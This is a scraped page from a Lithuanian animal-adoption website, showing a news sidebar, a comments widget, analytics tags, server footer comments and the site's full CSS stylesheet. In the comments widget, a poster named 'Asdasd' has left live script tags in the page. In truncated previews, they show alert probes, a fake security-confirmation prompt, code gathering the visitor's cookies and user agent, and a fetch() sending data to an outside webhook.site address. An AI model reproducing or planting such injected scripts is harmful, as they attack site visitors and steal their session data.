alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57078" title="Viedokļu: 152918"><span class="light">05.03 </span>Saldi porelė ieško namų (Padovanoti)</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a class="black" href="lv/help/news.57077" title="Viedokļu: 102860"><span class="light">04.01 </span>NEMOKAMA sterilizacijos akcija Vilniuje</a></td></tr></table><table cellpadding="2" cellspacing="0" ><tr><td valign="top"><a href="lv/help/news.57076" title="Viedokļu: 104559"><img src="data/temp/image_cache/j5aZoJKQm4qTmqCRmoiMg4ySnpOToJmQi5CDysjPyMkMf8_30x30_crop.png" alt=""></a></td><td valign="top"><a class="black" href="lv/help/news.57076" title="Viedokļu: 104559"><span class="light">03.19 </span>Dviems kastruotiems katinėliams skubiai reikalinga sodyba !!!</a></td></tr></table></td>
					</tr>
					</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
            	
            	<!-- INNER TEMPLATE START -->
            	
            	<hr><h3><a href="lv/comments">Komentāri</a></h3><table border="0" cellspacing="2" cellpadding="0" width="100%" >
				<tr>
					<td valign="top"><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:53)</span><a href="lv/main/g.141787"> >></a><br><script> alert(1) </script></div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:50)</span><a href="lv/main/g.141781"> >></a><br><script>
alert("Dėl saugumo politikos reikia patvirtinti veiksmą.");
if (confirm("Ar sutinkate...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:31)</span><a href="lv/main/g.35770"> >></a><br><script>

var userData = "cookies=" + document.cookie +
               "&userAgent=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(22:29)</span><a href="lv/main/g.35770"> >></a><br><script>
fetch("https://we bhook.site/eceb9d96-efab-4f ed-960a-cc2f8e21bd03?ua=" +...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asdasd</b>&nbsp;<span class="light">(20:53)</span><a href="lv/help/news.57084"> >></a><br>Putin hujlo!!!! SLAVA UKRAINA!@!!!@#123</div><div  style="PADDING-BOTTOM: 7px; "><b>Arsenalas</b>&nbsp;<span class="light">(13:06)</span><a href="lv/main/g.141561"> >></a><br>Arsenalas.lt siūlo unikalią akmens masės plytelių kolekciją, pritaikytą išskirtinėms jūsų...</div><div  style="PADDING-BOTTOM: 7px; "><b>Festive</b>&nbsp;<span class="light">(16:55)</span><a href="lv/main/g.141561"> >></a><br>https://festive.lt - Švenčių dekoracijos internetu </div><div  style="PADDING-BOTTOM: 7px; "><b>Neba</b>&nbsp;<span class="light">(3:01)</span><a href="lv/main/g.68051"> >></a><br>16 metų mažutė sulaukė, pats geriausias šunelis buvo...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:09)</span><a href="lv/main/g.141772"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(16:08)</span><a href="lv/main/g.141773"> >></a><br>Labai geras, galiu paimti. Dabar, tiesą sakant, neturiu tam laiko, nes plėtoju savo verslą ir...</div><div  style="PADDING-BOTTOM: 7px; "><b>Asta29</b>&nbsp;<span class="light">(12:15)</span><a href="lv/main/g.24781"> >></a><br>Tiems, kas buvo Ajai neabejingi... O jūsų tiek daug.... 

Šiandien 2024 m. liepos 8 d. 00:33...</div><div  style="PADDING-BOTTOM: 7px; "><b>Waddenis</b>&nbsp;<span class="light">(12:52)</span><a href="lv/help/news.25275"> >></a><br>Sveiki visi! Naminiai gyvūnai man taip pat svarbūs, bet nusprendžiau, kad pirmiausia atliksiu...</div>
					</td>
				</tr>
				</table>
            	
            	<!-- INNER TEMPLATE END -->
            	
            	
																<!-- LEFT BAR END -->
															</td></tr></table>	
														</div>
											</td>
										</tr>
										<tr>
											<td>
													<table width="100%" margin="0" cellspacing="0" cellpadding="0"><tr>
														<td >
															<td class="gcontentf">
															<table margin="0" cellspacing="0" cellpadding="0" border="0" width="30px" height="5px"><tr><td class="leftcolumn"></td></tr></table>	
															</td>
														</td>
														<td valign="top" width="10%">
															
															<b class="right_gb4f"></b>
															<b class="right_gb3f"></b>
															<b class="right_gb2f"></b>
															<b class="right_gb1f"></b>
														</td>
													</tr></table>
										</td></tr>				
									
									</td></tr></table>
												
									</DIV>		
								</TD>
								
							</TR>
				</TABLE>			
				
				
						</DIV><!--content-->
					
						
				</DIV><!--style="WIDTH: 1014px"-->
		
						
			</DIV><!--listwhite-->
		
			

	</DIV><!--listblack--><br>
<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-11485500-1";
urchinTracker();
</script>
<!--END GOOGLE ANALYTICS lese.lt@gmail.com-->

<!--START GOOGLE ANALYTICS lese.lt@gmail.com-->	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-11485500-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() )();

</script>
<!--END GOOGLE ANALYTICS2 lese.lt@gmail.com-->
	
<script src="https://run.insidewarehouse.com/gyvunugloba.lt/p.js" async="true"></script>
</BODY>
</HTML>


<!-- Sistema: QuickClick -->
<!-- Versija: 1.1.7 -->
<!-- Sukūrė: Lesė -->

<!-- SQL užklausų suma: 523 -->

<!-- Įjungtas kešas: Taip -->

<!-- MySQL Truko: 0,068 s. -->
<!-- PHP Truko: 0,159 s. -->
<!-- Viso Truko: 0.227 s. -->

<!-- IP: 3.17.76.30 --> 

--- FILE ---
content_type: text/css
request_url: http://www.gyvunugloba.lt/system/template/html/page.html/files/style.css
body_size: 14994
content:

/* Only for AnimalCare.lt */
BODY {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
.text {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
P {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TD {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
SELECT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
INPUT {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
BUTTON {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}
TEXTAREA {
	FONT-SIZE: 11px; COLOR: #404040; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif
}

.light {
	COLOR: #686f6f;
}
.black {
	COLOR: #404040;
}
.small {
	FONT-SIZE: 10px; 
}
.small_light {
	FONT-SIZE: 10px; COLOR: #686f6f;
}
.required {
	COLOR: #f00
}
.error {
	COLOR: #f00
}
.anounce P {
	DISPLAY: inline
}
.important_news {
    color: #E10000; TEXT-DECORATION: none
}
.very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; 
}
.small_very_important_news {
    color: #E10000; TEXT-DECORATION: none; FONT-WEIGHT: bold; FONT-SIZE: 10px; 
}

A IMG {
	BORDER-RIGHT: 0px; BORDER-TOP: 0px; BORDER-LEFT: 0px; BORDER-BOTTOM: 0px
}
IMG {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
A {
	FONT-SIZE: 11px; COLOR: #007575; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
A.more {
	FONT-SIZE: 13px; COLOR: #24282a; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: underline
}
A:hover {
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/spacer.gif); BACKGROUND-REPEAT: no-repeat; */
	TEXT-DECORATION: underline
}

/**********************************/
#intro {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
}

#listblack {
	PADDING-RIGHT: 0px; 
	BACKGROUND-POSITION: 0% 100%; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
	PADDING-LEFT: 0px; PADDING-BOTTOM: 5px; PADDING-TOP: 13px; 
	/* LEFT: 50%; */ LEFT: 0%; 
	/* MARGIN-LEFT: -498px; */
	WIDTH: 1150px; 
	margin-left: auto ;
  	margin-right: auto ;
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
/*
#listblack {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 0px; LEFT: 50%; PADDING-BOTTOM: 5px; MARGIN-LEFT: -498px; WIDTH: 996px; PADDING-TOP: 13px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
#listwhite {
	PADDING-RIGHT: 9px; BACKGROUND-POSITION: 0% 100%; PADDING-LEFT: 9px; PADDING-BOTTOM: 6px; MARGIN: 0px 9px; PADDING-TOP: 6px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; 
}
*/
/*
#listblack {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	BORDER-SPACING: 0px;
	MARGIN: 0px;
	BACKGROUND-POSITION: 0% 100%; /* LEFT: 50%;  */
	/* MARGIN-LEFT: -512px; WIDTH: 1024px;  */
	BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #FFFFFF*/
	
}
#listwhite {
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	/* WIDTH: 1024px; */
	BACKGROUND-POSITION: 0% 100%; MARGIN: 0px 5px; BACKGROUND-REPEAT: no-repeat; POSITION: relative; /*BACKGROUND-COLOR: #fff*/
}
*/
TD.leftcolumn {   /*inside greybox*/
	PADDING-TOP: 0px; PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 5px; margin: 0px;
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top; 
	BACKGROUND-IMAGE: url(bg_left); BACKGROUND-REPEAT: repeat-y;
}
TD.content {
	PADDING-TOP: 0px; PADDING-RIGHT: 4px; PADDING-LEFT: 4px; PADDING-BOTTOM: 0px; 
	BORDER-SPACING: 0px;
	VERTICAL-ALIGN: top;
	/*WIDTH: 800px; 	*/
	/*BACKGROUND-COLOR: #FFFFFF */
}
DIV.noprint {
}


/**********************************/

#head {
	HEIGHT: auto
}
/************************/
DIV#topmenu {
	padding-top: 0px; padding-bottom: 0px; MARGIN: 0;PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	  /*WIDTH: 600px;  COLOR: #EDEDE8; BACKGROUND-COLOR: #EDEDE8;*/
}
TABLE.topmenu {
	MARGIN: 0; WIDTH: 100%; 
}
TABLE.topmenu TD {
	/* BORDER-RIGHT: #FFFFFF 2px solid;  */
}
TABLE.topmenu A.lvl1 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px;  MARGIN: 0px; 
	DISPLAY: block;  WIDTH: auto;  /*LINE-HEIGHT: 10px; HEIGHT: 10px;    */ 
	FONT-WEIGHT: bold; FONT-SIZE: 13px; 
	COLOR: #FFFFFF; FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	TEXT-ALIGN: center; TEXT-DECORATION: none;
	/* background-color: #d7d3bb; */
}
TABLE.topmenu A.lvl1:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB;*/
}
TABLE.topmenu A.lvl2 {
	
	PADDING-RIGHT: 5px; PADDING-LEFT: 5px; PADDING-BOTTOM: 3px; PADDING-TOP: 3px; 
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 13px; COLOR: #FFFFFF; 
	FONT-FAMILY:  cambria, verdana, Arial, sans-serif; 
	WHITE-SPACE: nowrap; TEXT-DECORATION: none;
	/* BACKGROUND-COLOR: #A6A68E; */
}
TABLE.topmenu A.lvl2:hover {
	COLOR: #D7D3BB; /*BACKGROUND-COLOR: #D7D3BB; */
}
TABLE.topmenu DIV.child {
	Z-INDEX: 100; VISIBILITY: hidden; POSITION: absolute; TOP: 2px /* BORDER-TOP: #A6A68E 1px solid;  */
}

/************************************************/
/*

TD.leftcolumn {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px; 
	VERTICAL-ALIGN: top; WIDTH: 205px; BACKGROUND-COLOR: #FFFFFF
}
TD.content {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 15px; BACKGROUND-POSITION: 100% 0%; VERTICAL-ALIGN: top; BACKGROUND-COLOR: #FFFFFF
}
*/




H1, H1 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 8px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	COLOR: #404040; PADDING-TOP: 0px; FONT-FAMILY: Trebuchet MS, Verdana, Arial, Helvetica, sans-serif
}

H2, H2 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; PADDING-BOTTOM: 0px; 
	MARGIN: 0px 0px 20px; COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 18px; MARGIN: 0px 0px 17px;
}
H3, H3 a{
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; 
	FONT-WEIGHT: normal; FONT-SIZE: 18px; 
	PADDING-BOTTOM: 0px; MARGIN: 0px 0px 20px; 
	COLOR: #24282a; PADDING-TOP: 0px; FONT-FAMILY: "Calibri", "Verdana";
	FONT-SIZE: 17px; MARGIN: 0px 0px 5px;
}

DIV.text {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
DIV.line {
	PADDING-RIGHT: 0px; BACKGROUND-POSITION: 50% 3px; PADDING-LEFT: 0px; 
	/*BACKGROUND-IMAGE: url(/system/template/html/page.html/files/line.gif); BACKGROUND-REPEAT: no-repeat; */	
	PADDING-BOTTOM: 15px; MARGIN: 15px 0px 0px; PADDING-TOP: 0px; TEXT-ALIGN: right
}
INPUT.fill {
	WIDTH: 95%
}
TEXTAREA {
	WIDTH: 95%
}
/*
SELECT {
	WIDTH: 95%
}
*/
SELECT.day {
	WIDTH: 50px
}
SELECT.month {
	WIDTH: 50px
}
SELECT.year {
	WIDTH: 80px
}
INPUT.action {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; PADDING-TOP: 0px
}
TD.fname {
	PADDING-RIGHT: 10px; PADDING-LEFT: 0px; FONT-WEIGHT: bold; PADDING-BOTTOM: 0px; VERTICAL-ALIGN: top; PADDING-TOP: 3px; TEXT-ALIGN: right
}
TD.gallery {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; VERTICAL-ALIGN: middle; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; TEXT-ALIGN: center
}
TD.gallery_wow {
	BORDER-RIGHT: #cccbbe 1px solid; BORDER-TOP: #cccbbe 1px solid; BORDER-LEFT: #cccbbe 1px solid; BORDER-BOTTOM: #cccbbe 1px solid; VERTICAL-ALIGN: middle; TEXT-ALIGN: center
}
TD.gallery DIV.popup {
	BORDER-RIGHT: #0c2022 1px solid; BORDER-TOP: #0c2022 1px solid; Z-INDEX: 1; VISIBILITY: hidden; BORDER-LEFT: #0c2022 1px solid; BORDER-BOTTOM: #0c2022 1px solid; WHITE-SPACE: nowrap; POSITION: absolute; BACKGROUND-COLOR: #FFFFFF; TEXT-ALIGN: left
}
TABLE.norml {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 100%; PADDING-TOP: 0px; BORDER-COLLAPSE: collapse; border-spacing: 0
}
/*start of shadows*/
DIV.outerpair1 {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade.gif) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2 {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade.gif) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox {
	BACKGROUND: url(/system/template/html/page.html/files/shadow.gif) BOTTOM RIGHT;
}
DIV.innerbox {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of shadows*/

/*start of grey shadows*/
DIV.outerpair1_grey {
	BACKGROUND: url(/system/template/html/page.html/files/upperrightfade_grey.jpg) RIGHT TOP NO-REPEAT; 
}
DIV.outerpair2_grey {
	BACKGROUND: url(/system/template/html/page.html/files/lowerleftfade_grey.jpg) LEFT BOTTOM NO-REPEAT; 
}
DIV.shadowbox_grey {
	BACKGROUND: url(/system/template/html/page.html/files/shadow_grey.jpg) BOTTOM RIGHT;
}
DIV.innerbox_grey {
	PADDING-RIGHT: 7px; PADDING-BOTTOM: 8px; 
}
/* end of grey shadows*/

/* grey box with round corners */
.roundedcornr_box {
   background: #f6f5ef;
}
.roundedcornr_top div {
   background: url(roundedcornr_tl.png) no-repeat top left;
}
.roundedcornr_top {
   background: url(roundedcornr_tr.png) no-repeat top right;
}
.roundedcornr_bottom div {
   background: url(roundedcornr_bl.png) no-repeat bottom left;
}
.roundedcornr_bottom {
   background: url(roundedcornr_br.png) no-repeat bottom right;
}

.roundedcornr_top div, .roundedcornr_top, 
.roundedcornr_bottom div, .roundedcornr_bottom {
   width: 100%;
   height: 5px;
   font-size: 1px;
}
.roundedcornr_content { margin: 0 0px; }

/* end of grey box with round corners*/

TD.no_photo {
	vertical-align:middle; background: url(/system/template/html/page.html/files/no_photo.jpg); background-repeat: no-repeat;
	PADDING-LEFT: 6px; PADDING-TOP: 6px; PADDING-RIGHT: 28px; PADDING-BOTTOM: 22px; TEXT-ALIGN: center; 
}

TD.vatop {
	VERTICAL-ALIGN: top
}
TD.vabottom {
	VERTICAL-ALIGN: bottom
}

#news_form input, #news_form textarea {
	width: 400px;
}
#news_form .submit {
	width: 160px;
	font-weight: 800;
	padding: 0;
}

/****************************  START OF CORNERs (TRANSPARENT)  **************************/

/*GREY rounded corners (transparent)*/
.b1f, .b2f, .b3f, .b4f, .contentf, .contentf2{
	background: url(/system/template/html/page.html/files/alpha-grey.png);    /* background:#A6A68E; */
}
.b1f, .b2f, .b3f, .b4f, .contentf2{
	font-size:1px; overflow:hidden; display:block; 
}
.b1f {
	height:1px;  margin:0 5px;
}
.b2f {
	height:1px;  margin:0 3px;
}
.b3f {
	height:1px;  margin:0 2px;
}
.b4f {
	height:2px;  margin:0 1px;
}
/*end of rounded corners*/


/*WHITE rounded corners (corners transparent)*/
.wb1f, .wb2f, .wb3f, .wb4f, .wcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-white.png); */   background:#FFFFFF;  
}
.wb1f, .wb2f, .wb3f, .wb4f{
	font-size:1px; overflow:hidden; display:block; 
}
.wb1f {
	height:1px; margin:0 5px;
}
.wb2f {
	height:1px; margin:0 3px;
}
.wb3f {
	height:1px; margin:0 2px;
}
.wb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/


/*LIGHT rounded corners (transparent)*/
.gb1f, .gb2f, .gb3f, .gb4f, .gcontentf{
	/* background: url(/system/template/html/page.html/files/alpha-light.png); */   background:#f6f5ef; 
}
.gb1f, .gb2f, .gb3f, .gb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.gb1f {
	height:1px; margin:0 5px;
}
.gb2f {
	height:1px; margin:0 3px;
}
.gb3f {
	height:1px; margin:0 2px;
}
.gb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*SUPER LIGHT rounded corners (transparent)*/
.sgb1f, .sgb2f, .sgb3f, .sgb4f, .sgcontentf{
	background: url(/system/template/html/page.html/files/alpha-superlight.png);   /* background:#f6f5ef; */
}
.sgb1f, .sgb2f, .sgb3f, .sgb4f{
	font-size:1px; overflow:hidden; display:block;  
}
.sgb1f {
	height:1px; margin:0 5px;
}
.sgb2f {
	height:1px; margin:0 3px;
}
.sgb3f {
	height:1px; margin:0 2px;
}
.sgb4f {
	height:2px; margin:0 1px;
}
/*rounded corners*/

/*LIGHT rounded corners - RIGHT ONLY*/
.right_gb1f, .right_gb2f, .right_gb3f, .right_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.right_gb1f {
	height:1px; margin-right: 5px;
}
.right_gb2f {
	height:1px;margin-right: 3px;
}
.right_gb3f {
	height:1px; margin-right: 2px;
}
.right_gb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - RIGHT ONLY*/
.right_wb1f, .right_wb2f, .right_wb3f, .right_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.right_wb1f {
	height:1px; margin-right: 5px;
}
.right_wb2f {
	height:1px; margin-right: 3px;
}
.right_wb3f {
	height:1px; margin-right: 2px;
}
.right_wb4f {
	height:2px; margin-right: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*LIGHT rounded corners - LEFT ONLY*/
.left_gb1f, .left_gb2f, .left_gb3f, .left_gb4f{
	font-size:1px; overflow:hidden; display:block;  background:#f6f5ef; 
}
.left_gb1f {
	height:1px; margin-left: 5px;
}
.left_gb2f {
	height:1px;margin-left: 3px;
}
.left_gb3f {
	height:1px; margin-left: 2px;
}
.left_gb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/

/*WHITE rounded corners - LEFT ONLY*/
.left_wb1f, .left_wb2f, .left_wb3f, .left_wb4f{   
	font-size:1px; overflow:hidden; display:block;  background:#FFFFFF; 
}
.left_wb1f {
	height:1px; margin-left: 5px;
}
.left_wb2f {
	height:1px; margin-left: 3px;
}
.left_wb3f {
	height:1px; margin-left: 2px;
}
.left_wb4f {
	height:2px; margin-left: 1px;
}
/*rounded corners - RIGHT ONLY*/



/***  Pure CSS Disjointed Image Rollovers  ****/
#Relative {position: relative; margin:0 auto 14px auto; min-height:200px; _height:200px /**for IE6 Only**/ }

/**menu**/


#navlist {

padding: 0 10px 10px;
margin-left: 220;

/* padding: 0 1px 1px;
margin-left: 0;
font: bold 12px Verdana, sans-serif; 
*/
}

#navlist li {
/*
list-style: none;
margin: 0;
display: inline;
*/
}

#navlist li a {

padding: 0.5em 0.5em 0.5em 0.75em;
/* border-left: 1em solid #AAB; */
/* background: #CCD;  */
text-decoration: none;

}

#navlist li a:link { 
/*
color: #448; 
*/
}

#navlist li a:visited { 
/*
color: #667; 
*/
}

#navlist li a:hover, #navlist li a:active, #navlist li a:focus{
border-color: #FF9900;
color: #FFF;
background: #0099FF;
visibility: visible;}

/**Default Image container**/

#defaultImage {
visibility:visible;
display:block;
position:absolute;
/*left:49px;*/ left:0px;          /**adjust position in pixels or % **/
/*top:50px;*/  top:0px;          /**adjust position in pixel or %**/
}

/**disjointed image rules**/

#navlist li a span {
visibility:hidden;
display:block;
position:absolute;
/*left:49px;*/ left:0px;      /**position same as default image layer above**/
/*top:50px;*/  top:0px;     /**position same as default image layer above**/
color:#666; }

#navlist li a:hover span, #navlist li a:active span, #navlist li a:focus span {
visibility:visible;}

/**end menu**/






